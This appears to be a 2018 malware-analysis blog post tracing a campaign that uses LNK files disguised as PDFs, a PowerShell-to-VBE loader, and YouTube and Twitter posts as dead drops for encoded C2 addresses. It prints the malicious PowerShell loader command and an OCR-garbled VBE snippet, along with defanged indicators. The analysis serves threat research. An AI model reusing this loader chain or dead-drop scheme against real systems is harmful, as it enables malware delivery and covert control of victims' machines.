# **POWERSING - FROM LNK FILES TO JANICAB THROUGH YOUTUBE & TWITTER**

**sec0wn.blogspot.com**[/2018/12/powersing-from-lnk-files-to-janicab.html](https://sec0wn.blogspot.com/2018/12/powersing-from-lnk-files-to-janicab.html)

Mo Bustami



# **INTRODUCTION**

This post will discuss an ongoing campaign that have been operational since at least *August 2017*. The post will look into the delivery of the malware, some analysis on the payload, and some additional insights in relation to the campaign. It is by no means a full in depth analysis of the malware and all it's functionality.

# **LAWYER UP!!**

This all started with a tweet by the **AWESOME** *Jacob Soo* ([@\\_jsoo\\_\)](https://twitter.com/_jsoo_) whom I recommend you go and follow if you are interested in analyzing malware and tracking different threat actors.



The sample is a ZIP file titled *"Dubai\_Lawyers\_update\_2018.zip"* and the archive contains two LNK files that are perpetrating to be PDF files. The actors in this case borrowed couple of files from the British Embassy site and used them as decoy documents to lure victims into believing that these files are in fact legitimate.

*https://assets.publishing.service[.]gov.uk/government/uploads/system/uploads/attachment\_data/file/754075/Dubai\_List\_of\_Lawyers\_- \_Nov\_2018.pdf*

I took the time to analyze the sample and it seems that it does the following:The LNK files contain BASE64 strings that once decoded will show some hard-coded URLs. We will get back to this in a moment

hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cupvideo/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxps://youtu[.]be/40rHiF75z5o, hxxps://brady4th[.]wordpress[.]com/2018/11/15/opener/ ,hxxps://twitter[.]com/Fancy65716779, hxxps://plus[.]google[.]com/u/0/collection/U84ZPF

LNK contains a small PowerShell script that creates a VBE file

*"/c powershell -c "\$m='Dubai.pdf.lnk';\$t=[environment]::getenvironmentvariable('tmp');cp \$m \$t\\$m;\$z=\$t+'\'+@(gci -name \$t \$m rec)[0];\$a=gc \$z|out-string;\$q=\$a[(\$a.length-2340)..\$a.length];[io.file]::WriteAllbytes(\$t+'\.vbe',\$q);CsCrIpT \$t'\.vbe'"*

- VBE file once decoded is responsible for:
	- Creating the Decoy PDF document
	- Creating a PowerShell script from chunks of code within the original LNK file.
	- Running that PowerShell Code

| ONE BLASTVOLPANE = CreatoObject {"ADOUS, Stream"3                                                                                                                                                        |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| DinarpStream.Type = adTypeDinary<br>BinaryJtream.com<br>BinaryStream.LoadFronFile Ille SoowLice                                                                                                          |
| Test Outfitzen = Createdbloct PAD080. Stream")<br>Outfirms, Type = AdTypelinary<br>Out Stroom, Open                                                                                                      |
| BinaryStream, Paultice = 2334<br>DinarpStream.CopyTo DatStream, \$72976                                                                                                                                  |
| Outfiremm.DaysToFile LasFolder & "Undus.usil", adDaysCreateDyerMrlte                                                                                                                                     |
| Mondboll, Run tmpFolder & "Ukbai.pdf", 1, 0<br>Tel. Outstanding = CreateOkhoot P 82000, Stream")<br>Outfitteen Type = offypelinery<br>OUR SE points, Open<br>Binarsfiream.ConvTo Datitionam, 338319      |
| Outdtream SaveBoFilo tmsFolder & "U-,tmp7203.ps3", addaveCreatoOverWrite<br>2005 shiftle = chirron-freatereatFileCompFulder & "\-.implica",Trues<br>objFile.Mrite BinaryStream.Position<br>objFile.Close |
| webEkell.Ros "sowershall -enec kessen -File " 4 Chr(\$4) 4 tepTolder f "t-.tms7220.pal" f Chr(\$4); 0; 0                                                                                                 |

The resulting PowerShell script is also obfuscated. Once decoded, the script, which is over 900 lines, which I am calling **POWERSING** acts as the main payload and construct a dll to run the main functionality of the malware.

If we visit some of the URLs that are hard-coded within the LNK samples we will notice a recurring theme that all of them have a string that look like this



The POWERSING code seems to instructs the victim machine to go to different hard-coded sites (Youtube, Twitter, Google+, Wordpress, etc) looking for a specific string

**"Yo bro i sing" + BASE64 encoded String + "My keyboard doesnt work.." + String of enocded/encrypted characters.**

Based on this, I was able to find additional links and sites which are probably related to the same campaign.

- 1. **Google Results** hxxps://www.google.com/search? q=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22&filter=0&biw=1536&bih=723
- 2. **Youtube Results** hxxps://www.youtube.com/results? search\_query=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22
- 3. **Oldest Youtube Video with such code is from over a year ago** hxxps://www.youtube.com/watch?v=1jrvJD2uKjM
- 4. **Twitter Results** hxxps://twitter.com/search? q=%22Yo%20bro%20i%20sing%22%20%2B%20%22My%20keyboard%20doesnt%20work..%22&src=typd- 5. **Reddit Post**  hxxps://www.reddit.com/user/brain-fart-yo/comments/9ypxgk/warming\_up/
- 6. **Imgur** hxxps://imgur.com/t/ily/36tbM2J

The POWERSING code included a function *(LongtoIP)* that seems to take the Base64 chunk from the above string, decodes it and run some mathmatical equations on it to produce the real C2.



Based on this, I was able to calculate 4 different potential C2 servers from the different comments and links I found *54.38.192[.]174 – Most recent, from around Mid Nov*

*91.229.76[.]153 105.104.10[.]115 – Oldest, from Aug 2017*

*52.67.106[.]251*

The first two IP addresses seem to have shared the same SSL cert as shown below

**Fimage.png** 

# **UNCOVERING ADDITIONAL SAMPLES**

I wanted to see if I can find additional samples that could be related to this campaign and after some more digging, I found a couple of older samples going back to Nov 2017.

**SAMPLE 1 - ITW name:** p2\_ecamos\_Volatility\_Strategy\_2X[.]pdf.lnk

**HASH** - e91f0189ed04972ce71fd10631e8830c585908089a38a05a12bd4e43d6e21024

**Current Detection** – 0/59

**SAMPLE 2 - ITW name**: ecamos\_Volatility\_Strategy\_2X[.]pdf.lnk

**HASH** - 0c7e8427ee61672568983e51bf03e0bcf6f2e9c01d2524d82677b20264b23a3f **Current Detection** – 0/59

Ecamos seems to be an Investment company off of Switzerland (*hxxps://www.ecamos[.]ch/en/*) The lure is taken from this most probably: *hxxps://www.ecamos[.]ch/downloads/ecamos%20Volatility%20Strategy%202X\_factsheet\_2018%20November.pdf*

These samples had these hardcoded URLs: hxxp://shockchan[.]com/2-girls-1-cup-video/# **ADDITIONAL INSIGHTS AND FINAL THOUGHTS**

When I first started looking into this I reached out to few peers to get their insights and their expertise and I was not disappointed as some of them provided valuable information:

## **CALCULATING THE C2**

In relation to the function responsible for calculating the potential C2 IP addresses, we noticed that 2 values when divided by (25835) does produce an integer and have a decimal point. Keeping in mind that based on the variable types identified in the function, the calculated result will just drop the decimal point; we still wanted to look into potential divider that would produce an integer.

**Base64:** NDU2ODcyODgyNzE4Nzc=

**Decoded:** 45687288271877

**Factor Pairs:** (1, 45687288271877) (7, 6526755467411) (29, 1575423733513) (203, 225060533359) (2099, 21766216423) (14693, 3109459489) (60871, 750559187) (426097, 107222741)

**Calculated C2 IP**: 185.86.150[.]33

**Base64:** MjI2NTI5OTQyOTg5Nzc=

**Decoded:** 22652994298977

**Factor Pairs:** (1, 22652994298977) (3, 7550998099659) (7, 3236142042711) (9, 2516999366553) (21, 1078714014237) (27, 838999788851) (63, 359571338079) (189, 119857112693) (2099, 10792279323) (2339, 9684905643) (6297, 3597426441) (7017, 3228301881) (14693, 1541754189) (16373, 1383557949) (18891, 1199142147) (21051, 1076100627) (24413, 927907029) (44079, 513918063) (49119, 461185983) (56673, 399714049) (63153, 358700209) (73239, 309302343) (132237, 171306021) (147357, 153728661) (170891, 132558147) (219717, 103100781) (396711, 57102007) (442071, 51242887) (512673, 44186049) (659151, 34366927) (1538019, 14728683) (4614057, 4909561)

## **Calculated C2 IP**: 91.229.77[.]77

Interestingly, these two IP addresses shared hosting an SSL certificate which even make the potential that this is related to the same campaign even more as shown below



#### **RE-INTRODUCING JANICAB**

As I was writing this post, I was pointed toward a blogpost that talks about a malware called *(Janicab)* that shares a very similar,



https://www.f-secure.com/weblog/archives/00002803.html https://www.f-secure.com/weblog/archives/00002576.html

This is the first I actually hear of *"Janicab"* so I don't have much info about it other than it seems to be cross platform (Mac and Windows). The F-Secure posts above covers it in detail and provide more information about it's capabilities.